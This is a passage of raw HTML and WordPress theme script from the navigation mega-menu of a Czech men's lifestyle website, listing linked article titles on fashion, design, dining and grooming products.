data-td_filter_value="1115" href="https://twogentlemen.cz/category/styl-zivota/vsehochut/">Všehochuť</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13015/dvojity-valentyn-the-artisan-zve-na-romantickou-veceri-i-exkluzivni-brunche/"  rel="bookmark" class="td-image-wrap " title="Dvojitý Valentýn: The Artisan zve na romantickou večeři i exkluzivní brunche" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/The-Artisan_Valentyn-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/The-Artisan_Valentyn-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/The-Artisan_Valentyn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Artisan" title="Dvojitý Valentýn: The Artisan zve na romantickou večeři i exkluzivní brunche" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13015/dvojity-valentyn-the-artisan-zve-na-romantickou-veceri-i-exkluzivni-brunche/"  rel="bookmark" title="Dvojitý Valentýn: The Artisan zve na romantickou večeři i exkluzivní brunche">Dvojitý Valentýn: The Artisan zve na romantickou večeři i exkluzivní brunche</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" class="td-image-wrap " title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="František Jungvirt" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou">Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" class="td-image-wrap " title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1763122064829-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Damiani Grenardi" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu">Stabilní zájem o český trh: 40 nových značek vstoupilo na český&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" class="td-image-wrap " title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů">Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-43"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "250";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "63";
tdBlocksArray.push(block_tdi_11);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13010\/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13010\/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne\/\"  rel=\"bookmark\" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\">Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\">Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg\"   alt=\"\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\">Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1109;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13010\/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13010\/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne\/\"  rel=\"bookmark\" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\">Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\">M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-300x205.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1048x714.jpg 1048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-150x102.jpg 150w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1536x1047.jpg 1536w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-scaled.jpg 2048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-100x70.jpg 100w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1068x728.jpg 1068w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-616x420.jpg 616w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1920x1309.jpg 1920w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\">Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\">8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1091;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rou\u0161kov\u00e1 etiketa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rou\u0161kov\u00e1 etiketa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" title=\"Rou\u0161kov\u00e1 etiketa\">Rou\u0161kov\u00e1 etiketa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Skeletonov\u00e9 hodinky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Skeletonov\u00e9 hodinky\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" title=\"Skeletonov\u00e9 hodinky\">Skeletonov\u00e9 hodinky<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\">5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1107;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
